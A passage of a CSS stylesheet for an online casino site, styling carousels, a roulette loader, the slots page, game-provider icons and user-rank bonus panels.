  position: absolute;
  width: 100%;
  bottom: 5px;
}

.slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page span, .big-slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page span {
  margin: 5px 2px 7px;
  width: 8px;
  height: 8px;
}

.slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page.active span, .big-slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page.active span {
  width: 12px;
  height: 12px;
  margin: 5px 2px;
}

.slide-wrapper .owl-carousel .item, .big-slide-wrapper .owl-carousel .item {
  padding: 0px 0;
}

/* ========= Helper Class ======== */
.mt-0 {
  margin-top: 0px !important;
}

.mt-5 {
  margin-top: 5px !important;
}

.mb-5 {
  margin-bottom: 5px !important;
}

.mt-10 {
  margin-top: 10px !important;
}

.mt-20 {
  margin-top: 20px !important;
}

.mt-lg {
  margin-top: 6em !important;
}

.mt-xlg {
  margin-top: 8.125em !important;
}

.mtb-xxlg {
  margin-top: 11em !important;
}

.mb-10 {
  margin-bottom: 10px !important;
}

.mb-20 {
  margin-bottom: 20px !important;
}

.mr-10 {
  margin-right: 10px !important;
}

.mr-20 {
  margin-right: 20px !important;
}

.mr-xxlg {
  margin-right: 11em !important;
}

.ml-10 {
  margin-left: 10px !important;
}

.ml-20 {
  margin-left: 20px !important;
}

.mtb-10 {
  margin: 10px 0 !important;
}

.mtb-20 {
  margin: 20px 0 !important;
}

.mb-xlg {
  margin-bottom: 1.125em !important;
}

.mb-xxlg {
  margin-bottom: 11em !important;
}

.mb-xxxlg {
  margin-bottom: 26em !important;
}

.pt-5 {
  padding-top: 5px !important;
}

.pb-5 {
  padding-bottom: 5px !important;
}

.pt-10 {
  padding-top: 10px !important;
}

.pb-10 {
  padding-bottom: 10px !important;
}

.pt-15 {
  padding-top: 15px !important;
}

.pb-15 {
  padding-bottom: 15px !important;
}

.ptb-55 {
  padding: 55px 0 !important;
}

.display-block {
  display: block!important;
}

/* ========= Rollto ======== */
.rollto {
  position: fixed;
  right: 230px;
  right: -moz-calc((100% - 1030px) / 2 - 46px);
  right: -webkit-calc((100% - 1030px) / 2 - 46px);
  right: calc((100% - 1030px) / 2 - 46px);
  bottom: 50%;
  z-index: 999;
  display: none;
}

@media (max-width: 1060px) {
  .rollto {
    position: fixed;
    right: 10px;
    bottom: 60px;
    z-index: 999;
    display: none;
  }
}

.rollto a {
  overflow: hidden;
  display: block;
  width: 36px;
  height: 36px;
  cursor: pointer;
  margin: 1px 0;
  opacity: 0.8;
}

.rollto a:hover {
  opacity: 1;
}

.rollto a i {
  width: 36px;
  top: 0;
  margin: 0;
  padding: 5px 10px;
  cursor: pointer;
}

.rollto a .fa-comment-o {
  font-size: 14px;
  line-height: 25px;
}

/* ========= Popup Style ======== */
.info_center{
	width:800px; 
	margin:0 auto;
}

.popup_logo{ 
	margin: 0 0 5px 10px;
	float:left;
	height:65px;
}

.popup_logo img{ 
	height: 65px;
}

.popup_infocenter{
	position:absolute; 
	margin:30px 0 0 250px;
	/*top: 30px;
	right: 10px;*/
}

.info_nav{
  clear: both;
  height:32px; 
  padding:0px 5px; 
  margin-bottom:10px;
}

#popup_nav {
	clear: both;
	padding: 0; 
	position: relative;
}

#popup_nav ul {
  border-width: 0 1px 1px;
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.5);
  left: -9999px; 
  overflow: hidden; 
  position: absolute; 
  top: -9999px; 
  z-index: 2;
}

#popup_nav li { 
	float: left; 
	position: relative;
	height:32px; 
	line-height:32px;
}

#popup_nav li a {
	display: block;
	font-weight: normal;
	padding: 0px 20px; 
	position: relative;
}

#popup_nav li:hover > a {
  height:32px;
}

#popup_nav li:hover, #popup_nav a:focus, #popup_nav a:hover, #popup_nav a:active {
	outline: 0 none;
}

#popup_nav li:hover ul.subs {
	left:0;
	top:31px; 
	width:220px; 
	-moz-transform:scaleY(1);
	-ms-transform:scaleY(1);
	-o-transform:scaleY(1); 
	-webkit-transform:scaleY(1); 
	transform:scaleY(1);
}

#popup_nav ul li { 
	width: 100%;
}

#popup_nav ul li a {
	float: none;
	width: 220px;
}

#popup_nav .caret {
  display: inline-block;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid\9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.separator {
	height: 1px !important;
}

.info_content {
	width:720px; 
	padding:10px 39px;
	margin-bottom:10px;
}

.info_content h2 {
	margin:10px 0; 
	padding:10px 0;
}

.info_content p {
	padding:5px 0 5px 0;
}

.info_content ol {
	list-style:decimal; 
	padding:10px 20px 20px 40px;
}

.info_content li { 
	margin:0 10px 8px 10px;
}

.footer_nav{
  clear: both;
  height:32px; 
  padding:0px 5px;
  margin-bottom:10px;
}

.info_copyright {
	white-space: nowrap;
	margin: 8px 0 0 10px;
}

.pointer:hover{ 
  cursor:pointer
}

/* Helper */
.pt-10 {
  padding-top:10px;
}

/* ========= Device Style ======== */
/*@media (min-device-width: 768px) {
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
  }
}

@media (min-device-width: 992px) {
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
  }
}*/

@media (max-width:1024px){
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
    margin: 0 auto;
  }

  .game-title-wrapper .fs-btn {
    width: 180px;
  }

  #main-slide {
    height: 318px;
  }

  .col-xs-left {
    width: 625px !important;
  }

  .slide-wrapper {
    width: 625px;
    height: 318px;
  }

  .slide-wrapper .owl-carousel, .big-slide-wrapper .owl-carousel {
    height: 318px;
  }

  .col-xs-right {
    margin-left: 630px !important;
    width: 310px !important;
  }

  .promo-banner {
    width: 310px;
    height: 157px;
  }

  .misc > a > img {
    width: 310px;
    height: 173px;
  }
}

@media (min-width: 1025px) {
  .container {
    width: 1060px;
  }

  .home .main .container {
    width: 1030px;
    margin: 0 auto;
  }

  .promo-banner {
    width: 340px;
    height: 172px;
  }

  .misc > a > img {
    width: 340px;
    height: 190px;
  }
}

@media (min-width: 576px) {
  .container {
    max-width: 1140px !important;
  }

  .modal-dialog {
    max-width: unset !important;
  }
}

/* ========= Casino animation fx ======== */
.game-box-slots:hover img, .game-box-slots-inside:hover img, .lobby-box:hover img {
  -webkit-transform: scale(1.03) rotate(0deg);
  -moz-transform: scale(1.03) rotate(0deg);
  -ms-transform: scale(1.03) rotate(0deg);
  -o-transform: scale(1.03) rotate(0deg);
  transform: scale(1.03) rotate(0deg);
}

.game-box-slots img, .game-box-slots-inside img, .lobby-box img {
  -webkit-transition: all 300ms ease 0s;
  -moz-transition: all 300ms ease 0s;
  -o-transition: all 300ms ease 0s;
  transition: all 300ms ease 0s;
}

.cas-img-wrap {
	width: 100%;
	height: 200px;
	overflow: hidden;
}


/* ========= Loader ======== */
.mask {
  background-color: rgba(0, 0, 0, 0.8);
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: 100000;
  top: -45px;
  padding-bottom: 45px;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}

.mask #loader {
  top: 45%;
  position: relative;
}

.loader-wrapper span {
  display: block;
}

.preloader {
  z-index: 1000;
  top: 20%;
  display: -webkit-box!important;
  display: -webkit-flex!important;
  display: -ms-flexbox!important;
  display: flex!important;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.spinner-animation-wrapper {
  height: auto;
}

.show-spinner-animation {
  width: 6.4rem;
  height: 6.4rem;
  position: relative;
  display: block;
  margin: 0 auto;
}

.show-spinner-animation, .preloader {
  -webkit-animation: fadeZoomIn 0.3s cubic-bezier(0.17, 0.67, 0.7, 1.38) 1 forwards;
  animation: fadeZoomIn 0.3s cubic-bezier(0.17, 0.67, 0.7, 1.38) 1 forwards;
}

.loaded .preloader {
  -webkit-animation: fadeZoomOut 0.4s cubic-bezier(0.34, -0.61, 0.73, 0.3) 1 forwards;
  animation: fadeZoomOut 0.4s cubic-bezier(0.34, -0.61, 0.73, 0.3) 1 forwards;
}

.spinner {
  border-bottom: .4em solid #FFF;
  border-left: .4em solid #FFF;
  border-right: .4em solid #B3B3B3;
  border-top: .4em solid #B3B3B3;
  border-radius: 100%;
  -webkit-animation: spin .6s infinite linear;
  animation: spin .6s infinite linear;
  height: 5em;
  width: 5em;
}

.splash-message {
  width: 100%;
  text-align: center;
  margin-top: 1rem;
  text-transform: uppercase;
  color: #656565;
  font-size: 1.2rem;
  display: block;
}

.splash-spinner {
  -webkit-animation: spin 1.7s infinite linear;
  animation: spin 1.7s infinite linear;
}

.splash-spinner.spinner {
  width: 100%;
  height: 100%;
  border: 0;
  background-color: transparent;
  position: relative;
  display: inline-block;
}

.splash-spinner.spinner:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image: url("../assets/img/roullete.svg");
  background-repeat: no-repeat;
  background-color: transparent;
  background-size: 100% 100%;
}

.chrome .splash-spinner.spinner, .safari .splash-spinner.spinner {
  background-color: transparent;
}

.chrome .splash-spinner.spinner:after, .safari .splash-spinner.spinner:after {
  content: '';
  background-image: none;
  background-color: #656565;
  mask-image: url("../assets/img/roullete.svg");
  -webkit-mask-image: url("../assets/img/roullete.svg");
  -webkit-mask-repeat: no-repeat;
  -webkit-mask-position: center;
}

.splash-spinner.ball {
  background-color: transparent;
  display: inline-block;
  -webkit-animation-direction: reverse;
  animation-direction: reverse;
}

.splash-spinner.ball, .splash-spinner.ball:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.splash-spinner.ball:after {
  content: '';
  background-image: url("../assets/img/ball.svg");
  background-repeat: no-repeat;
  background-size: 100% 100%;
}

.splash-spinner.ball:after, .chrome .splash-spinner.ball, .safari .splash-spinner.ball {
  background-color: transparent;
}

.chrome .splash-spinner.ball:after, .safari .splash-spinner.ball:after {
  content: '';
  background-image: none;
  background-color: #fba30a;
  mask-image: url("../assets/img/ball.svg");
  -webkit-mask-image: url("../assets/img/ball.svg");
  -webkit-mask-repeat: no-repeat;
  -webkit-mask-position: center;
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes spin {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

.btn-slider-wrap {
  position: absolute;
  right: 7px;
  top: 295px;
  z-index: 1020;
}

.btn-slider-wrap > .btn-slider {
  display: inline-flex;
}

.btn-slider {
  background-color: #2aabd2 ;
  border-radius: 2px;
  color: #fff;
  font-weight: 400;
  line-height: 23px;
  font-size: 14px;
  text-transform: uppercase;
  cursor: pointer;
  /*height: 29px;*/
  min-width: 68px;
  margin: 0px 0px 2px 2px;
  text-align: center;
  border: 0;
  padding: 8px 22px;
  vertical-align: inherit;
}

.btn-slider:hover {
  background-color: #049ba7;
  text-decoration: none;
  background-position: 0 -26px;
}

.game-box-slots a {
  color: #fff;
}

.cas-games > .game-maintenance {
  background-color: rgba(0,0,0,.7);
  position: absolute;
  margin: 5px;
  width: 31.45%;
  height: 232px;
  overflow: hidden;
  display: flex; /* Magic begins */
  flex-direction: column;
  justify-content: center; /* Center in main axis */
  align-items: center; /* Center in cross axis */
  cursor: pointer;
  /*display: none;*/
  z-index: 995;
}

.cas-games > .game-maintenance > img {
  -webkit-transform: scale(3.5);
  -moz-transform: scale(3.5);
  -o-transform: scale(3.5);
  -ms-transform: scale(3.5);
  transform: scale(3.5);
  width: 24px;
  height: 24px;
}

.cas-games > .game-maintenance > div {
  color: #fff;
  font-size: 17px;
  padding-top: 40px;
}

.cas-games > .game-inactive {
  background-color: rgba(0,0,0,.7);
  position: absolute;
  margin: 5px;
  width: 31.45%;
  height: 232px;
  overflow: hidden;
  display: flex; /* Magic begins */
  flex-direction: column;
  justify-content: center; /* Center in main axis */
  align-items: center; /* Center in cross axis */
  cursor: pointer;
  /*display: none;*/
  z-index: 995;
}

.cas-games > .game-inactive > div {
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
}

.cas-games > .game-inactive > div+div {
  color: #ffd565;
  text-transform: uppercase;
}

/*.popover[class*=tour-] {
  background-color: #24496c;
  border: 1px transparent;
}

.popover[class*=tour-] .popover-content {
  font-family: inherit;
}

.popover[class*=tour-] .popover-title {
  background-color: transparent;
  border-bottom: 1px solid #193550;
}

.popover[class*=tour-].top>.arrow {
  border-top-color: #24496c;
  bottom: -10px;
}

.popover[class*=tour-].top>.arrow:after {
  border-top-color: transparent;
}

.popover[class*=tour-].left>.arrow {
  border-left-color: #24496c;
  right: -10px;
}

.popover[class*=tour-].left>.arrow:after {
  border-left-color: transparent;
}

.popover[class*=tour-].right>.arrow {
  border-right-color: #24496c;
  left: -10px;
}

.popover[class*=tour-].right>.arrow:after {
  border-right-color: transparent;
}*/

.cas-wrap {
  margin-top: 9em;
}

.game-title-wrapper {
  height: 30px !important;
}

.game-title-wrapper .breadcrumb {
  width: 280px;
  float: left;
}

.game-title-wrapper .breadcrumb a {
  float: left;
  color: #2be5bb;
}

.game-title-wrapper .breadcrumb a:hover {
  float: left;
  color: #19c7a0;
}

.game-title-wrapper .category-title h1{
  float: left;
  font-size: 15px;
  line-height: 1.3em;
  text-align: center;
  width: 95%;
  font-weight: bold;
  margin: 0;
  text-transform: uppercase;
  white-space: nowrap;
	overflow: hidden;
  text-overflow: ellipsis;
}

.game-title-wrapper .fs-btn{
  /*width: 180px;*/
  height: 20px;
  position: relative;
  float: right;
}

/* ========= Slots Page ======== */
.game-title-wrapper .breadcrumb a {
  margin-right: 5px;
}

#slots .col-sm-3 {
  float: left;
  width: 20%;
  flex: 0 0 20%;
  max-width: 20%;
  padding-right: 10px;
  padding-left: 0;
  margin-top: 5px;
  background-color: #26292d;
}

#slots .col-sm-9 {
  float: right;
  width: 80%;
  padding: 0;
  flex: 0 0 80%;
  max-width: 80%;
}

.slot-sidebar-nav > li {
  border-bottom: 1px solid #0092b1;
  width: 100%;
}

.slot-sidebar-nav > li > a {
  color: #fff;
  font-size: 13px;
  padding: 7px 10px;
  display: block;
}

.slot-sidebar-nav > li > a.active, .slot-sidebar-nav > li > a:focus, .slot-sidebar-nav > li > a:hover {
  background: #0092b1;
}

.slot-sidebar-nav > li > a > i {
  margin-right: 10px;
  vertical-align: middle;
}

.search-input{
  /*width: 205px;
  height: 20px;*/
  position: relative;
  /*float: right;*/
}

.search-input input{
  height: 40px;
  background-image: url(/assets/img/icon/search.png);
  background-repeat: no-repeat;
  background-position: right 10px center;
  background-size: 13px;
  /*padding-right: 35px;
  margin-top: -3px;*/
}

.icon-popular, .icon-new, .icon-all, .icon-playson, .icon-playstar, .icon-spade, .icon-ttg, .icon-pragmatic, .icon-redtiger, .icon-betsoft, .icon-gameplay, .icon-laxino, .icon-mgs {
  display: inline-block;
  background: url(/assets/img/icon/slots-icons.png) no-repeat;
  height: 26px;
  width: 31px;
}

.icon-popular {
  background-position: 2px 0;
}

.icon-new {
  background-position: -34px 0;
}

.icon-all {
  background-position: -72px -3px;
}

.icon-playson {
  background-position: -111px 0;
}

.icon-playstar {
  background-position: -150px 0;
}

.icon-spade {
  background-position: -184px 0;
}

.icon-ttg {
  background-position: -216px 0;
}

.icon-pragmatic {
  background-position: -245px 0;
}

.icon-redtiger {
  background-position: -275px 0;
}

.icon-betsoft {
  background-position: -313px 0;
}

.icon-gameplay {
  background-position: -351px 0;
}

.icon-laxino {
  background-position: -388px 0;
}

.icon-mgs {
  background-position: -426px 0;
}

.svg-pragmatic {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/Pragmaticplay.svg?v=2);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 20px;
}

.svg-pragmatic-rtp {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/pragmatic-rtp.svg?v=2);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-pragmatic-slot-mania {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/slot-mania-new.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
}

.svg-idnseamless-slot-mania {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/slot-mania-new.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
}

.svg-ttg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/logo-ttg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-fp {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/fatpanda.png);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-spade {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/spadegaming.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-gmw {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/gmw.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-dodogaming {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/dodogaming.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}
.svg-marioclub {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/marioclub.png);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-km {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/km_white.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-fastspin {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/fs_desktop.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-redtiger {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/redtiger.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-gameplay {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/gameplay.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-mgs,
.svg-mg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/microgaming.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-mg-sr {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/spinroyal.png);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-btg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/btg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-hbn {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/habanero.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-upg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/upg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-nlc {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/NoLimitCityWhite.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-laxino {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/laxino.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-gg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/gg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-playstar {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/playstar.svg?v=2);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-sa {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/sa.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-cq9 {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/cq9-2.png);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}


.svg-isb {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/isoftbet.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 16px;
}

.svg-playtech {
    display: inline-block;
    background-image: url(/assets/img/icon/provider/playtech.png);
    background-position: center;
    background-repeat: no-repeat;
    height: 30px;
    width: 32px;
    background-size: 27px;
    filter: brightness(0) invert(1)
}

.svg-simpleplay {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/simpleplay.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-pg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/pg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-5g {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/5g.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-bigpot {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/bigpot.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-dcs {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/ygg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-nsoft {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/nsoft.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 35px;
}

.svg-boominggaming {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/boominggaming.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-mannaplay {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/mannaplay.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-rtg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/rtg.svg?v=1);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-idnslot {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/idnslot.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-netent {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/netent.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-idnrng {
  display: inline-block;
  background-image: url(/assets/img/table-lobby/idnarcade.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 22px;
}

.svg-idntrade {
  display: inline-block;
  background-image: url(/assets/img/table-lobby/idntrade.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-kongoriginal {
  display: inline-block;
  background-image: url(/assets/img/table-lobby/kongoriginal.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-reevo {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/reevo.svg?v=3);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-penguin-king {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/pk_white.svg?v=3);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-lvlup {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/lvlup.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 29px;
}

.svg-hot {
  display: block;
  background-image: url(https://piwpak.com/assets/mobile/img/provider/hot.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 70%;
  width: 100%;
  background-size: 70%;
  margin-left: 50%;
  transform: translateX(-50%);
  margin-top:5px;
}

#slots .game-one-half-slot {
  float: left;
  width: 25%;
}

#slots .game-box-slots {
  background: #0092b1;
  margin: 5px;
  color: #fff;
  font-size: 12px;
  border: none;
  overflow: hidden;
  position: relative;
}

#slots .game-box-slots:hover {
  background: #15b586;
}

#slots .game-box-slots:hover .game-title-slots {
  color: #fff;
}

#slots .game-box-slots img {
  -webkit-transition: all 500ms ease 0s;
  -moz-transition: all 500ms ease 0s;
  -o-transition: all 500ms ease 0s;
  transition: all 500ms ease 0s;
}

#slots .game-box-slots:hover img {
  -webkit-transform: scale(1.15) rotate(0deg);
  -moz-transform: scale(1.15) rotate(0deg);
  -ms-transform: scale(1.15) rotate(0deg);
  -o-transform: scale(1.15) rotate(0deg);
  transform: scale(1.15) rotate(0deg);
}

#slots .slots-img-wrap {
  width: 100%;
  height: 130px;
  overflow: hidden;
}

#slots .game-title-slots {
  width: 100%;
  padding: 5px 10px;
  font-size: 13px;
  text-align: center;
  text-transform: none;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.slots-games a {
  overflow: hidden;
}

.slots-games .slot-hover-buttons {
  position: absolute;
  /*top: 5px;
  left: 5px;
  width: 24%;
  padding: 21px 16px;
  height: 26%;*/
  opacity: 0;
  background-color: rgba(0,0,0,0.65);
  transition: all 0.45s ease-in-out;
  z-index: 10;
  width: 100%;
}

.slots-games:hover .slot-hover-buttons {
  opacity: 1;
}

.slots-games > .game-maintenance {
  background-color: rgba(0,0,0,.7);
  position: absolute;
  width: 100%;
  height: 100%;
  overflow: hidden;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  cursor: pointer;
  /*display: none;*/
  z-index: 995;
}

.slots-games > .game-maintenance > img {
  -webkit-transform: scale(3);
  -moz-transform: scale(3);
  -o-transform: scale(3);
  -ms-transform: scale(3);
  transform: scale(3);
  width: 20px;
  height: 20px;
}

.slots-games > .game-maintenance > div {
  color: #fff;
  font-size: 15px;
  padding-top: 25px;
}

.slot-play-button {
  padding: 10px 15px;
  background: #15b586;
  color: #fff;
  font-size: 15px;
  text-transform: uppercase;
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  margin: 23% auto;
  /*width: 60%;*/
  text-align: center;
}

.slot-play-button-arcade-real {
  padding: 10px 13px;
  background: #15b586;
  color: #fff;
  font-size: 11px;
  /* text-transform: uppercase; */
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  margin: 10% auto;
  border-radius: 5px;
  width: 70%;
  height: 100%;
  text-align: center;
}

.slot-play-button-arcade-real img{
  height: 12px;
  width: 10px;
  padding-bottom: 2px;
}

.slot-play-button-arcade-free {
  padding: 10px 13px;
  background: #fff;
  color: #171717;
  font-size: 11px;
  /* text-transform: uppercase; */
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  margin: 10% auto;
  border-radius: 5px;
  width: 70%;
  text-align: center;
}

.slot-play-button-arcade-free:hover{
  /* border-color: #04b0bc; */
  color: #000000;
  background: #ffffff;
  border: 2px solid #000000;
  font-weight: bold;
}

.slot-play-button-arcade-real:hover{
  /* border-color: #04b0bc; */
  color: #fff;
  background: #15b586;
  border: 2px solid #fff;
  font-weight: bold;

}

#provider-list .item img {
  max-height: 107px;
}

/* Toto landing page addition */
.poker-insight.live-games {
  height: 291px;
}

.live-games .poker-caption {
  height: auto;
  border-left: 2px solid #813e98;
  margin: 0;
}

.live-games .poker-caption img {
  padding: 6px 0 6px 15px;
  margin-right: 15px;
}

.live-games-hover {
  padding: 15px 0;
  border: 1px solid transparent;
  display: block;
}

.live-games-hover:hover {
  border-color: #04b0bc;
}

.game-title-slots.play-btn {
  background: #15b586;
  color: #fff;
}

.game-title-slots.play-btn:hover, .game-title-slots.play-btn.hovered {
  background: #005b40;
}

/* User rank bonus */
.user-rank {
  /*padding-right: 20px;*/
  display: inline;
  vertical-align: top;
}

.progress {
  width: 30%;
  height: 10px;
  display: inline-flex;
  margin-bottom: 0;
  background: #474747;
  vertical-align: text-bottom;
  border-radius: 2px;
}

.progress-bar-success {
  background-color: #70bd2d;
}

.user-rank-img {
  margin: 0 5px 0 0;
  width: 28px;
  height: 28px;
}

.modal-dialog .bonus {
  width: 1037px !important;
}

.rank-list {
  text-align: center;
  padding: 10px 0 20px 0;
}

.rank-list > div {
  display: inline-block;
  padding: 0 15px;
}

.rank-list .rank-list-img {
  width: 59px;
  height: 55px;
  margin-bottom: 10px;
}

.rank-list > div > span {
  font-size: 12px;
}

.rank-progress {
  border-radius: 10px;
  background: #131313;
  padding: 20px 62px; 
  margin: 20px 0;
}

.rank-progress-img, .rank-progress-detail {
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px;
}

.rank-progress-img > img {
  width: 130px;
  height: 123px;
}

.rank-current-level-text {
  color: #9b9b9b;
  font-size: 13px;
}

.rank-current-level {
  color: #fff;
  font-size: 30px;
}

.progress-big {
  width: 280%;
  height: 22px;
}

.rank-table {
  font-size: 14px;
